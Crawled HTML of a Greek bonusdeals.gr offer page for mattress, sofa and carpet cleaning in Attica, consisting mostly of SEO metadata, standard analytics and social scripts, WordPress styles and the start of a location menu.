

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CF%83%CE%B5-%CF%83%CF%84%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1-%CE%BA%CE%B1%CE%BD%CE%B1%CF%80%CE%AD%CE%B4%CE%B5%CF%82-%CF%87%CE%B1%CE%BB/
body_size: 37217
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Καθαρισμός σε Στρώματα, Καναπέδες &amp; Χαλιά, σε Όλη την Αττική - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Καθαρισμός σε Στρώματα, Καναπέδες &amp; Χαλιά, σε Όλη την Αττική - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:description" content="Καθαρισμός σε Στρώματα, Καναπέδες &#038; Χαλιά στον Χώρο σας, από την Extra Cleaning σε Όλη την Αττική" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/καθαρισμός-σε-στρώματα-καναπέδες-χαλ/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/wp-content/uploads/2019/04/thumb_clean-1.png" />
	<meta property="og:image:width" content="328" />
	<meta property="og:image:height" content="197" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/","url":"https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/","name":"Καθαρισμός σε Στρώματα, Καναπέδες & Χαλιά, σε Όλη την Αττική - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2019/04/thumb_clean-1.png","datePublished":"2019-04-16T13:09:32+00:00","dateModified":"2019-04-16T13:09:32+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2019/04/thumb_clean-1.png","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2019/04/thumb_clean-1.png","width":328,"height":197},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Προσφορές","item":"https://www.bonusdeals.gr/deal/"},{"@type":"ListItem","position":3,"name":"Καθαρισμός σε Στρώματα, Καναπέδες &#038; Χαλιά, σε Όλη την Αττική"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;ver=6.4.7" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1072674' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2583%25ce%25b5-%25cf%2583%25cf%2584%25cf%2581%25cf%258e%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2580%25ce%25ad%25ce%25b4%25ce%25b5%25cf%2582-%25cf%2587%25ce%25b1%25ce%25bb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2583%25ce%25b5-%25cf%2583%25cf%2584%25cf%2581%25cf%258e%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2580%25ce%25ad%25ce%25b4%25ce%25b5%25cf%2582-%25cf%2587%25ce%25b1%25ce%25bb%2F&#038;format=xml" />
</head>
<body class="deal-template-default single single-deal postid-1072674">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
